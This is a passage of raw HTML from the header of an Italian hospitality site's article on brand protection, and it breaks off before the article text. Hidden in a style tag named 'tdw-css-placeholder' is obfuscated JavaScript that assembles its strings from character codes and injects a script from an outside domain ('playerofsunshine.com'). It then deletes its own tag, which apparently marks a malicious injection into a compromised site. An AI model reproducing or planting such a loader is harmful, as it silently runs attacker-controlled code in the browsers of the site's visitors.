content="Site Kit by Google 1.165.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="f5edab90a2";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/bed-and-breakfast/","name":"Bed and Breakfast"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/","name":"Protezione del brand: come tutelare il proprio marchio"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7509 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js protezione-del-brand-come-tutelare-il-proprio-marchio global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_42774></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_60633></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Bed and Breakfast" class=entry-crumb href=https://www.direzionehotel.it/category/bed-and-breakfast/ >Bed and Breakfast</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Protezione del brand: come tutelare il proprio marchio</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-7509 class="post-7509 post type-post status-publish format-standard has-post-thumbnail category-bed-and-breakfast category-evidenza category-managment-alberghiero category-ultime-notizie category-revenue-management-hotel tag-brand-bidding tag-brand-jancking tag-campagna-di-protezione-del-brand tag-hotel" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ >Bed and Breakfast</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/evidenza/ >In evidenza</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ >Revenue management</a></li></ul><header class=td-post-title><h1 class="entry-title">Protezione del brand: come tutelare il proprio marchio</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-04-09T20:00:37+02:00 >9 Aprile 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a 